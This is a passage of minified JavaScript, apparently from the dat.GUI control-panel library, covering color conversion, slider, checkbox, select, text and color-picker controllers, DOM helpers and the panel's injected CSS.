t=0;t<e.__preset_select.length;t++)e.__preset_select[t].value===e.preset&&(e.__preset_select.selectedIndex=t)}function A(e){0!==e.length&&ie.call(window,(function(){A(e)})),O.each(e,(function(e){e.updateDisplay()}))}var T=Array.prototype.forEach,R=Array.prototype.slice,O={BREAK:{},extend:function(e){return this.each(R.call(arguments,1),(function(t){(this.isObject(t)?Object.keys(t):[]).forEach(function(n){this.isUndefined(t[n])||(e[n]=t[n])}.bind(this))}),this),e},defaults:function(e){return this.each(R.call(arguments,1),(function(t){(this.isObject(t)?Object.keys(t):[]).forEach(function(n){this.isUndefined(e[n])&&(e[n]=t[n])}.bind(this))}),this),e},compose:function(){var e=R.call(arguments);return function(){for(var t=R.call(arguments),n=e.length-1;n>=0;n--)t=[e[n].apply(this,t)];return t[0]}},each:function(e,t,n){if(e)if(T&&e.forEach&&e.forEach===T)e.forEach(t,n);else if(e.length===e.length+0){var r=void 0,i=void 0;for(r=0,i=e.length;r<i;r++)if(r in e&&t.call(n,e[r],r)===this.BREAK)return}else for(var o in e)if(t.call(n,e[o],o)===this.BREAK)return},defer:function(e){setTimeout(e,0)},debounce:function(e,t,n){var r=void 0;return function(){var i=this,o=arguments,a=n||!r;clearTimeout(r),r=setTimeout((function(){r=null,n||e.apply(i,o)}),t),a&&e.apply(i,o)}},toArray:function(e){return e.toArray?e.toArray():R.call(e)},isUndefined:function(e){return void 0===e},isNull:function(e){return null===e},isNaN:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){return isNaN(e)})),isArray:Array.isArray||function(e){return e.constructor===Array},isObject:function(e){return e===Object(e)},isNumber:function(e){return e===e+0},isString:function(e){return e===e+""},isBoolean:function(e){return!1===e||!0===e},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)}},C=[{litmus:O.isString,conversions:{THREE_CHAR_HEX:{read:function(e){var t=e.match(/^#([A-F0-9])([A-F0-9])([A-F0-9])$/i);return null!==t&&{space:"HEX",hex:parseInt("0x"+t[1].toString()+t[1].toString()+t[2].toString()+t[2].toString()+t[3].toString()+t[3].toString(),0)}},write:t},SIX_CHAR_HEX:{read:function(e){var t=e.match(/^#([A-F0-9]{6})$/i);return null!==t&&{space:"HEX",hex:parseInt("0x"+t[1].toString(),0)}},write:t},CSS_RGB:{read:function(e){var t=e.match(/^rgb\(\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*\)/);return null!==t&&{space:"RGB",r:parseFloat(t[1]),g:parseFloat(t[2]),b:parseFloat(t[3])}},write:t},CSS_RGBA:{read:function(e){var t=e.match(/^rgba\(\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*,\s*(.+)\s*\)/);return null!==t&&{space:"RGB",r:parseFloat(t[1]),g:parseFloat(t[2]),b:parseFloat(t[3]),a:parseFloat(t[4])}},write:t}}},{litmus:O.isNumber,conversions:{HEX:{read:function(e){return{space:"HEX",hex:e,conversionName:"HEX"}},write:function(e){return e.hex}}}},{litmus:O.isArray,conversions:{RGB_ARRAY:{read:function(e){return 3===e.length&&{space:"RGB",r:e[0],g:e[1],b:e[2]}},write:function(e){return[e.r,e.g,e.b]}},RGBA_ARRAY:{read:function(e){return 4===e.length&&{space:"RGB",r:e[0],g:e[1],b:e[2],a:e[3]}},write:function(e){return[e.r,e.g,e.b,e.a]}}}},{litmus:O.isObject,conversions:{RGBA_OBJ:{read:function(e){return!!(O.isNumber(e.r)&&O.isNumber(e.g)&&O.isNumber(e.b)&&O.isNumber(e.a))&&{space:"RGB",r:e.r,g:e.g,b:e.b,a:e.a}},write:function(e){return{r:e.r,g:e.g,b:e.b,a:e.a}}},RGB_OBJ:{read:function(e){return!!(O.isNumber(e.r)&&O.isNumber(e.g)&&O.isNumber(e.b))&&{space:"RGB",r:e.r,g:e.g,b:e.b}},write:function(e){return{r:e.r,g:e.g,b:e.b}}},HSVA_OBJ:{read:function(e){return!!(O.isNumber(e.h)&&O.isNumber(e.s)&&O.isNumber(e.v)&&O.isNumber(e.a))&&{space:"HSV",h:e.h,s:e.s,v:e.v,a:e.a}},write:function(e){return{h:e.h,s:e.s,v:e.v,a:e.a}}},HSV_OBJ:{read:function(e){return!!(O.isNumber(e.h)&&O.isNumber(e.s)&&O.isNumber(e.v))&&{space:"HSV",h:e.h,s:e.s,v:e.v}},write:function(e){return{h:e.h,s:e.s,v:e.v}}}}}],L=void 0,D=void 0,k=function(){D=!1;var e=arguments.length>1?O.toArray(arguments):arguments[0];return O.each(C,(function(t){if(t.litmus(e))return O.each(t.conversions,(function(t,n){if(L=t.read(e),!1===D&&!1!==L)return D=L,L.conversionName=n,L.conversion=t,O.BREAK})),O.BREAK})),D},U=void 0,P={hsv_to_rgb:function(e,t,n){var r=Math.floor(e/60)%6,i=e/60-Math.floor(e/60),o=n*(1-t),a=n*(1-i*t),u=n*(1-(1-i)*t),c=[[n,u,o],[a,n,o],[o,n,u],[o,a,n],[u,o,n],[n,o,a]][r];return{r:255*c[0],g:255*c[1],b:255*c[2]}},rgb_to_hsv:function(e,t,n){var r=Math.min(e,t,n),i=Math.max(e,t,n),o=i-r,a=void 0,u=void 0;return 0===i?{h:NaN,s:0,v:0}:(u=o/i,a=e===i?(t-n)/o:t===i?2+(n-e)/o:4+(e-t)/o,(a/=6)<0&&(a+=1),{h:360*a,s:u,v:i/255})},rgb_to_hex:function(e,t,n){var r=this.hex_with_component(0,2,e);return r=this.hex_with_component(r,1,t),this.hex_with_component(r,0,n)},component_from_hex:function(e,t){return e>>8*t&255},hex_with_component:function(e,t,n){return n<<(U=8*t)|e&~(255<<U)}},I="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},F=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},N=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),B=function e(t,n,r){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,r)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(r):void 0},M=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},j=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t},z=function(){function e(){if(F(this,e),this.__state=k.apply(this,arguments),!1===this.__state)throw new Error("Failed to interpret color arguments");this.__state.a=this.__state.a||1}return N(e,[{key:"toString",value:function(){return t(this)}},{key:"toHexString",value:function(){return t(this,!0)}},{key:"toOriginal",value:function(){return this.__state.conversion.write(this)}}]),e}();z.recalculateRGB=function(e,t,n){if("HEX"===e.__state.space)e.__state[t]=P.component_from_hex(e.__state.hex,n);else{if("HSV"!==e.__state.space)throw new Error("Corrupted color state");O.extend(e.__state,P.hsv_to_rgb(e.__state.h,e.__state.s,e.__state.v))}},z.recalculateHSV=function(e){var t=P.rgb_to_hsv(e.r,e.g,e.b);O.extend(e.__state,{s:t.s,v:t.v}),O.isNaN(t.h)?O.isUndefined(e.__state.h)&&(e.__state.h=0):e.__state.h=t.h},z.COMPONENTS=["r","g","b","h","s","v","hex","a"],n(z.prototype,"r",2),n(z.prototype,"g",1),n(z.prototype,"b",0),r(z.prototype,"h"),r(z.prototype,"s"),r(z.prototype,"v"),Object.defineProperty(z.prototype,"a",{get:function(){return this.__state.a},set:function(e){this.__state.a=e}}),Object.defineProperty(z.prototype,"hex",{get:function(){return"HEX"!==!this.__state.space&&(this.__state.hex=P.rgb_to_hex(this.r,this.g,this.b)),this.__state.hex},set:function(e){this.__state.space="HEX",this.__state.hex=e}});var G=function(){function e(t,n){F(this,e),this.initialValue=t[n],this.domElement=document.createElement("div"),this.object=t,this.property=n,this.__onChange=void 0,this.__onFinishChange=void 0}return N(e,[{key:"onChange",value:function(e){return this.__onChange=e,this}},{key:"onFinishChange",value:function(e){return this.__onFinishChange=e,this}},{key:"setValue",value:function(e){return this.object[this.property]=e,this.__onChange&&this.__onChange.call(this,e),this.updateDisplay(),this}},{key:"getValue",value:function(){return this.object[this.property]}},{key:"updateDisplay",value:function(){return this}},{key:"isModified",value:function(){return this.initialValue!==this.getValue()}}]),e}(),H={HTMLEvents:["change"],MouseEvents:["click","mousemove","mousedown","mouseup","mouseover"],KeyboardEvents:["keydown"]},V={};O.each(H,(function(e,t){O.each(e,(function(e){V[e]=t}))}));var X=/(\d+(\.\d+)?)px/,Y={makeSelectable:function(e,t){void 0!==e&&void 0!==e.style&&(e.onselectstart=t?function(){return!1}:function(){},e.style.MozUserSelect=t?"auto":"none",e.style.KhtmlUserSelect=t?"auto":"none",e.unselectable=t?"on":"off")},makeFullscreen:function(e,t,n){var r=n,i=t;O.isUndefined(i)&&(i=!0),O.isUndefined(r)&&(r=!0),e.style.position="absolute",i&&(e.style.left=0,e.style.right=0),r&&(e.style.top=0,e.style.bottom=0)},fakeEvent:function(e,t,n,r){var i=n||{},o=V[t];if(!o)throw new Error("Event type "+t+" not supported.");var a=document.createEvent(o);switch(o){case"MouseEvents":var u=i.x||i.clientX||0,c=i.y||i.clientY||0;a.initMouseEvent(t,i.bubbles||!1,i.cancelable||!0,window,i.clickCount||1,0,0,u,c,!1,!1,!1,!1,0,null);break;case"KeyboardEvents":var s=a.initKeyboardEvent||a.initKeyEvent;O.defaults(i,{cancelable:!0,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,keyCode:void 0,charCode:void 0}),s(t,i.bubbles||!1,i.cancelable,window,i.ctrlKey,i.altKey,i.shiftKey,i.metaKey,i.keyCode,i.charCode);break;default:a.initEvent(t,i.bubbles||!1,i.cancelable||!0)}O.defaults(a,r),e.dispatchEvent(a)},bind:function(e,t,n,r){var i=r||!1;return e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n),Y},unbind:function(e,t,n,r){var i=r||!1;return e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n),Y},addClass:function(e,t){if(void 0===e.className)e.className=t;else if(e.className!==t){var n=e.className.split(/ +/);-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" ").replace(/^\s+/,"").replace(/\s+$/,""))}return Y},removeClass:function(e,t){if(t)if(e.className===t)e.removeAttribute("class");else{var n=e.className.split(/ +/),r=n.indexOf(t);-1!==r&&(n.splice(r,1),e.className=n.join(" "))}else e.className=void 0;return Y},hasClass:function(e,t){return new RegExp("(?:^|\\s+)"+t+"(?:\\s+|$)").test(e.className)||!1},getWidth:function(e){var t=getComputedStyle(e);return i(t["border-left-width"])+i(t["border-right-width"])+i(t["padding-left"])+i(t["padding-right"])+i(t.width)},getHeight:function(e){var t=getComputedStyle(e);return i(t["border-top-width"])+i(t["border-bottom-width"])+i(t["padding-top"])+i(t["padding-bottom"])+i(t.height)},getOffset:function(e){var t=e,n={left:0,top:0};if(t.offsetParent)do{n.left+=t.offsetLeft,n.top+=t.offsetTop,t=t.offsetParent}while(t);return n},isActive:function(e){return e===document.activeElement&&(e.type||e.href)}},W=function(e){function t(e,n){F(this,t);var r=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),i=r;return r.__prev=r.getValue(),r.__checkbox=document.createElement("input"),r.__checkbox.setAttribute("type","checkbox"),Y.bind(r.__checkbox,"change",(function(){i.setValue(!i.__prev)}),!1),r.domElement.appendChild(r.__checkbox),r.updateDisplay(),r}return M(t,G),N(t,[{key:"setValue",value:function(e){var n=B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e);return this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue()),this.__prev=this.getValue(),n}},{key:"updateDisplay",value:function(){return!0===this.getValue()?(this.__checkbox.setAttribute("checked","checked"),this.__checkbox.checked=!0,this.__prev=!0):(this.__checkbox.checked=!1,this.__prev=!1),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),q=function(e){function t(e,n,r){F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),o=r,a=i;if(i.__select=document.createElement("select"),O.isArray(o)){var u={};O.each(o,(function(e){u[e]=e})),o=u}return O.each(o,(function(e,t){var n=document.createElement("option");n.innerHTML=t,n.setAttribute("value",e),a.__select.appendChild(n)})),i.updateDisplay(),Y.bind(i.__select,"change",(function(){var e=this.options[this.selectedIndex].value;a.setValue(e)})),i.domElement.appendChild(i.__select),i}return M(t,G),N(t,[{key:"setValue",value:function(e){var n=B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e);return this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue()),n}},{key:"updateDisplay",value:function(){return Y.isActive(this.__select)?this:(this.__select.value=this.getValue(),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this))}}]),t}(),K=function(e){function t(e,n){function r(){o.setValue(o.__input.value)}F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),o=i;return i.__input=document.createElement("input"),i.__input.setAttribute("type","text"),Y.bind(i.__input,"keyup",r),Y.bind(i.__input,"change",r),Y.bind(i.__input,"blur",(function(){o.__onFinishChange&&o.__onFinishChange.call(o,o.getValue())})),Y.bind(i.__input,"keydown",(function(e){13===e.keyCode&&this.blur()})),i.updateDisplay(),i.domElement.appendChild(i.__input),i}return M(t,G),N(t,[{key:"updateDisplay",value:function(){return Y.isActive(this.__input)||(this.__input.value=this.getValue()),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),$=function(e){function t(e,n,r){F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),a=r||{};return i.__min=a.min,i.__max=a.max,i.__step=a.step,O.isUndefined(i.__step)?0===i.initialValue?i.__impliedStep=1:i.__impliedStep=Math.pow(10,Math.floor(Math.log(Math.abs(i.initialValue))/Math.LN10))/10:i.__impliedStep=i.__step,i.__precision=o(i.__impliedStep),i}return M(t,G),N(t,[{key:"setValue",value:function(e){var n=e;return void 0!==this.__min&&n<this.__min?n=this.__min:void 0!==this.__max&&n>this.__max&&(n=this.__max),void 0!==this.__step&&n%this.__step!=0&&(n=Math.round(n/this.__step)*this.__step),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,n)}},{key:"min",value:function(e){return this.__min=e,this}},{key:"max",value:function(e){return this.__max=e,this}},{key:"step",value:function(e){return this.__step=e,this.__impliedStep=e,this.__precision=o(e),this}}]),t}(),J=function(e){function t(e,n,r){function i(){c.__onFinishChange&&c.__onFinishChange.call(c,c.getValue())}function o(e){var t=s-e.clientY;c.setValue(c.getValue()+t*c.__impliedStep),s=e.clientY}function a(){Y.unbind(window,"mousemove",o),Y.unbind(window,"mouseup",a),i()}F(this,t);var u=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n,r));u.__truncationSuspended=!1;var c=u,s=void 0;return u.__input=document.createElement("input"),u.__input.setAttribute("type","text"),Y.bind(u.__input,"change",(function(){var e=parseFloat(c.__input.value);O.isNaN(e)||c.setValue(e)})),Y.bind(u.__input,"blur",(function(){i()})),Y.bind(u.__input,"mousedown",(function(e){Y.bind(window,"mousemove",o),Y.bind(window,"mouseup",a),s=e.clientY})),Y.bind(u.__input,"keydown",(function(e){13===e.keyCode&&(c.__truncationSuspended=!0,this.blur(),c.__truncationSuspended=!1,i())})),u.updateDisplay(),u.domElement.appendChild(u.__input),u}return M(t,$),N(t,[{key:"updateDisplay",value:function(){return this.__input.value=this.__truncationSuspended?this.getValue():u(this.getValue(),this.__precision),B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),Q=function(e){function t(e,n,r,i,o){function a(e){e.preventDefault();var t=d.__background.getBoundingClientRect();return d.setValue(c(e.clientX,t.left,t.right,d.__min,d.__max)),!1}function u(){Y.unbind(window,"mousemove",a),Y.unbind(window,"mouseup",u),d.__onFinishChange&&d.__onFinishChange.call(d,d.getValue())}function s(e){var t=e.touches[0].clientX,n=d.__background.getBoundingClientRect();d.setValue(c(t,n.left,n.right,d.__min,d.__max))}function l(){Y.unbind(window,"touchmove",s),Y.unbind(window,"touchend",l),d.__onFinishChange&&d.__onFinishChange.call(d,d.getValue())}F(this,t);var f=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n,{min:r,max:i,step:o})),d=f;return f.__background=document.createElement("div"),f.__foreground=document.createElement("div"),Y.bind(f.__background,"mousedown",(function(e){document.activeElement.blur(),Y.bind(window,"mousemove",a),Y.bind(window,"mouseup",u),a(e)})),Y.bind(f.__background,"touchstart",(function(e){1===e.touches.length&&(Y.bind(window,"touchmove",s),Y.bind(window,"touchend",l),s(e))})),Y.addClass(f.__background,"slider"),Y.addClass(f.__foreground,"slider-fg"),f.updateDisplay(),f.__background.appendChild(f.__foreground),f.domElement.appendChild(f.__background),f}return M(t,$),N(t,[{key:"updateDisplay",value:function(){var e=(this.getValue()-this.__min)/(this.__max-this.__min);return this.__foreground.style.width=100*e+"%",B(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"updateDisplay",this).call(this)}}]),t}(),Z=function(e){function t(e,n,r){F(this,t);var i=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),o=i;return i.__button=document.createElement("div"),i.__button.innerHTML=void 0===r?"Fire":r,Y.bind(i.__button,"click",(function(e){return e.preventDefault(),o.fire(),!1})),Y.addClass(i.__button,"button"),i.domElement.appendChild(i.__button),i}return M(t,G),N(t,[{key:"fire",value:function(){this.__onChange&&this.__onChange.call(this),this.getValue().call(this.object),this.__onFinishChange&&this.__onFinishChange.call(this,this.getValue())}}]),t}(),ee=function(e){function t(e,n){function r(e){f(e),Y.bind(window,"mousemove",f),Y.bind(window,"touchmove",f),Y.bind(window,"mouseup",o),Y.bind(window,"touchend",o)}function i(e){d(e),Y.bind(window,"mousemove",d),Y.bind(window,"touchmove",d),Y.bind(window,"mouseup",a),Y.bind(window,"touchend",a)}function o(){Y.unbind(window,"mousemove",f),Y.unbind(window,"touchmove",f),Y.unbind(window,"mouseup",o),Y.unbind(window,"touchend",o),c()}function a(){Y.unbind(window,"mousemove",d),Y.unbind(window,"touchmove",d),Y.unbind(window,"mouseup",a),Y.unbind(window,"touchend",a),c()}function u(){var e=k(this.value);!1!==e?(p.__color.__state=e,p.setValue(p.__color.toOriginal())):this.value=p.__color.toString()}function c(){p.__onFinishChange&&p.__onFinishChange.call(p,p.__color.toOriginal())}function f(e){-1===e.type.indexOf("touch")&&e.preventDefault();var t=p.__saturation_field.getBoundingClientRect(),n=e.touches&&e.touches[0]||e,r=n.clientX,i=n.clientY,o=(r-t.left)/(t.right-t.left),a=1-(i-t.top)/(t.bottom-t.top);return a>1?a=1:a<0&&(a=0),o>1?o=1:o<0&&(o=0),p.__color.v=a,p.__color.s=o,p.setValue(p.__color.toOriginal()),!1}function d(e){-1===e.type.indexOf("touch")&&e.preventDefault();var t=p.__hue_field.getBoundingClientRect(),n=1-((e.touches&&e.touches[0]||e).clientY-t.top)/(t.bottom-t.top);return n>1?n=1:n<0&&(n=0),p.__color.h=360*n,p.setValue(p.__color.toOriginal()),!1}F(this,t);var h=j(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));h.__color=new z(h.getValue()),h.__temp=new z(0);var p=h;h.domElement=document.createElement("div"),Y.makeSelectable(h.domElement,!1),h.__selector=document.createElement("div"),h.__selector.className="selector",h.__saturation_field=document.createElement("div"),h.__saturation_field.className="saturation-field",h.__field_knob=document.createElement("div"),h.__field_knob.className="field-knob",h.__field_knob_border="2px solid ",h.__hue_knob=document.createElement("div"),h.__hue_knob.className="hue-knob",h.__hue_field=document.createElement("div"),h.__hue_field.className="hue-field",h.__input=document.createElement("input"),h.__input.type="text",h.__input_textShadow="0 1px 1px ",Y.bind(h.__input,"keydown",(function(e){13===e.keyCode&&u.call(this)})),Y.bind(h.__input,"blur",u),Y.bind(h.__selector,"mousedown",(function(){Y.addClass(this,"drag").bind(window,"mouseup",(function(){Y.removeClass(p.__selector,"drag")}))})),Y.bind(h.__selector,"touchstart",(function(){Y.addClass(this,"drag").bind(window,"touchend",(function(){Y.removeClass(p.__selector,"drag")}))}));var v=document.createElement("div");return O.extend(h.__selector.style,{width:"122px",height:"102px",padding:"3px",backgroundColor:"#222",boxShadow:"0px 1px 3px rgba(0,0,0,0.3)"}),O.extend(h.__field_knob.style,{position:"absolute",width:"12px",height:"12px",border:h.__field_knob_border+(h.__color.v<.5?"#fff":"#000"),boxShadow:"0px 1px 3px rgba(0,0,0,0.5)",borderRadius:"12px",zIndex:1}),O.extend(h.__hue_knob.style,{position:"absolute",width:"15px",height:"2px",borderRight:"4px solid #fff",zIndex:1}),O.extend(h.__saturation_field.style,{width:"100px",height:"100px",border:"1px solid #555",marginRight:"3px",display:"inline-block",cursor:"pointer"}),O.extend(v.style,{width:"100%",height:"100%",background:"none"}),s(v,"top","rgba(0,0,0,0)","#000"),O.extend(h.__hue_field.style,{width:"15px",height:"100px",border:"1px solid #555",cursor:"ns-resize",position:"absolute",top:"3px",right:"3px"}),l(h.__hue_field),O.extend(h.__input.style,{outline:"none",textAlign:"center",color:"#fff",border:0,fontWeight:"bold",textShadow:h.__input_textShadow+"rgba(0,0,0,0.7)"}),Y.bind(h.__saturation_field,"mousedown",r),Y.bind(h.__saturation_field,"touchstart",r),Y.bind(h.__field_knob,"mousedown",r),Y.bind(h.__field_knob,"touchstart",r),Y.bind(h.__hue_field,"mousedown",i),Y.bind(h.__hue_field,"touchstart",i),h.__saturation_field.appendChild(v),h.__selector.appendChild(h.__field_knob),h.__selector.appendChild(h.__saturation_field),h.__selector.appendChild(h.__hue_field),h.__hue_field.appendChild(h.__hue_knob),h.domElement.appendChild(h.__input),h.domElement.appendChild(h.__selector),h.updateDisplay(),h}return M(t,G),N(t,[{key:"updateDisplay",value:function(){var e=k(this.getValue());if(!1!==e){var t=!1;O.each(z.COMPONENTS,(function(n){if(!O.isUndefined(e[n])&&!O.isUndefined(this.__color.__state[n])&&e[n]!==this.__color.__state[n])return t=!0,{}}),this),t&&O.extend(this.__color.__state,e)}O.extend(this.__temp.__state,this.__color.__state),this.__temp.a=1;var n=this.__color.v<.5||this.__color.s>.5?255:0,r=255-n;O.extend(this.__field_knob.style,{marginLeft:100*this.__color.s-7+"px",marginTop:100*(1-this.__color.v)-7+"px",backgroundColor:this.__temp.toHexString(),border:this.__field_knob_border+"rgb("+n+","+n+","+n+")"}),this.__hue_knob.style.marginTop=100*(1-this.__color.h/360)+"px",this.__temp.s=1,this.__temp.v=1,s(this.__saturation_field,"left","#fff",this.__temp.toHexString()),this.__input.value=this.__color.toString(),O.extend(this.__input.style,{backgroundColor:this.__color.toHexString(),color:"rgb("+n+","+n+","+n+")",textShadow:this.__input_textShadow+"rgba("+r+","+r+","+r+",.7)"})}}]),t}(),te=["-moz-","-o-","-webkit-","-ms-",""],ne={load:function(e,t){var n=t||document,r=n.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,n.getElementsByTagName("head")[0].appendChild(r)},inject:function(e,t){var n=t||document,r=document.createElement("style");r.type="text/css",r.innerHTML=e;var i=n.getElementsByTagName("head")[0];try{i.appendChild(r)}catch(e){}}},re=function(e,t){var n=e[t];return O.isArray(arguments[2])||O.isObject(arguments[2])?new q(e,t,arguments[2]):O.isNumber(n)?O.isNumber(arguments[2])&&O.isNumber(arguments[3])?O.isNumber(arguments[4])?new Q(e,t,arguments[2],arguments[3],arguments[4]):new Q(e,t,arguments[2],arguments[3]):O.isNumber(arguments[4])?new J(e,t,{min:arguments[2],max:arguments[3],step:arguments[4]}):new J(e,t,{min:arguments[2],max:arguments[3]}):O.isString(n)?new K(e,t):O.isFunction(n)?new Z(e,t,""):O.isBoolean(n)?new W(e,t):null},ie=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)},oe=function(){function e(){F(this,e),this.backgroundElement=document.createElement("div"),O.extend(this.backgroundElement.style,{backgroundColor:"rgba(0,0,0,0.8)",top:0,left:0,display:"none",zIndex:"1000",opacity:0,WebkitTransition:"opacity 0.2s linear",transition:"opacity 0.2s linear"}),Y.makeFullscreen(this.backgroundElement),this.backgroundElement.style.position="fixed",this.domElement=document.createElement("div"),O.extend(this.domElement.style,{position:"fixed",display:"none",zIndex:"1001",opacity:0,WebkitTransition:"-webkit-transform 0.2s ease-out, opacity 0.2s linear",transition:"transform 0.2s ease-out, opacity 0.2s linear"}),document.body.appendChild(this.backgroundElement),document.body.appendChild(this.domElement);var t=this;Y.bind(this.backgroundElement,"click",(function(){t.hide()}))}return N(e,[{key:"show",value:function(){var e=this;this.backgroundElement.style.display="block",this.domElement.style.display="block",this.domElement.style.opacity=0,this.domElement.style.webkitTransform="scale(1.1)",this.layout(),O.defer((function(){e.backgroundElement.style.opacity=1,e.domElement.style.opacity=1,e.domElement.style.webkitTransform="scale(1)"}))}},{key:"hide",value:function(){var e=this,t=function t(){e.domElement.style.display="none",e.backgroundElement.style.display="none",Y.unbind(e.domElement,"webkitTransitionEnd",t),Y.unbind(e.domElement,"transitionend",t),Y.unbind(e.domElement,"oTransitionEnd",t)};Y.bind(this.domElement,"webkitTransitionEnd",t),Y.bind(this.domElement,"transitionend",t),Y.bind(this.domElement,"oTransitionEnd",t),this.backgroundElement.style.opacity=0,this.domElement.style.opacity=0,this.domElement.style.webkitTransform="scale(1.1)"}},{key:"layout",value:function(){this.domElement.style.left=window.innerWidth/2-Y.getWidth(this.domElement)/2+"px",this.domElement.style.top=window.innerHeight/2-Y.getHeight(this.domElement)/2+"px"}}]),e}(),ae=function(e){if(e&&"undefined"!=typeof window){var t=document.createElement("style");return t.setAttribute("type","text/css"),t.innerHTML=e,document.head.appendChild(t),e}}(".dg ul{list-style:none;margin:0;padding:0;width:100%;clear:both}.dg.ac{position:fixed;top:0;left:0;right:0;height:0;z-index:0}.dg:not(.ac) .main{overflow:hidden}.dg.main{-webkit-transition:opacity .1s linear;-o-transition:opacity .1s linear;-moz-transition:opacity .1s linear;transition:opacity .1s linear}.dg.main.taller-than-window{overflow-y:auto}.dg.main.taller-than-window .close-button{opacity:1;margin-top:-1px;border-top:1px solid #2c2c2c}.dg.main ul.closed .close-button{opacity:1 !important}.dg.main:hover .close-button,.dg.main .close-button.drag{opacity:1}.dg.main .close-button{-webkit-transition:opacity .1s linear;-o-transition:opacity .1s linear;-moz-transition:opacity .1s linear;transition:opacity .1s linear;border:0;line-height:19px;height:20px;cursor:pointer;text-align:center;background-color:#000}.dg.main .close-button.close-top{position:relative}.dg.main .close-button.close-bottom{position:absolute}.dg.main .close-button:hover{background-color:#111}.dg.a{float:right;margin-right:15px;overflow-y:visible}.dg.a.has-save>ul.close-top{margin-top:0}.dg.a.has-save>ul.close-bottom{margin-top:27px}.dg.a.has-save>ul.closed{margin-top:0}.dg.a .save-row{top:0;z-index:1002}.dg.a .save-row.close-top{position:relative}.dg.a .save-row.close-bottom{position:fixed}.dg li{-webkit-transition:height .1s ease-out;-o-transition:height .1s ease-out;-moz-transition:height .1s ease-out;transition:height .1s ease-out;-webkit-transition:overflow .1s linear;-o-transition:overflow .1s linear;-moz-transition:overflow .1s linear;transition:overflow .1s linear}.dg li:not(.folder){cursor:auto;height:27px;line-height:27px;padding:0 4px 0 5px}.dg li.folder{padding:0;border-left:4px solid rgba(0,0,0,0)}.dg li.title{cursor:pointer;margin-left:-4px}.dg .closed li:not(.title),.dg .closed ul li,.dg .closed ul li>*{height:0;overflow:hidden;border:0}.dg .cr{clear:both;padding-left:3px;height:27px;overflow:hidden}.dg .property-name{cursor:default;float:left;clear:left;width:40%;overflow:hidden;text-overflow:ellipsis}.dg .c{float:left;width:60%;position:relative}.dg .c input[type=text]{border:0;margin-top:4px;padding:3px;width:100%;float:right}.dg .has-slider input[type=text]{width:30%;margin-left:0}.dg .slider{float:left;width:66%;margin-left:-5px;margin-right:0;height:19px;margin-top:4px}.dg .slider-fg{height:100%}.dg .c input[type=checkbox]{margin-top:7px}.dg .c select{margin-top:5px}.dg .cr.function,.dg .cr.function .property-name,.dg .cr.function *,.dg .cr.boolean,.dg .cr.boolean *{cursor:pointer}.dg .cr.color{overflow:visible}.dg .selector{display:none;position:absolute;margin-left:-9px;margin-top:23px;z-index:10}.dg .c:hover .selector,.dg .selector.drag{display:block}.dg li.save-row{padding:0}.dg li.save-row .button{display:inline-block;padding:0px 6px}.dg.dialogue{background-color:#222;width:460px;padding:15px;font-size:13px;line-height:15px}#dg-new-constructor{padding:10px;color:#222;font-family:Monaco, monospace;font-size:10px;border:0;resize:none;box-shadow:inset 1px 1px 1px #888;word-wrap:break-word;margin:12px 0;display:block;width:440px;overflow-y:scroll;height:100px;position:relative}#dg-local-explain{display:none;font-size:11px;line-height:17px;border-radius:3px;background-color:#333;padding:8px;margin-top:10px}#dg-local-explain code{font-size:10px}#dat-gui-save-locally{display:none}.dg{color:#eee;font:11px 'Lucida Grande', sans-serif;text-shadow:0 -1px 0 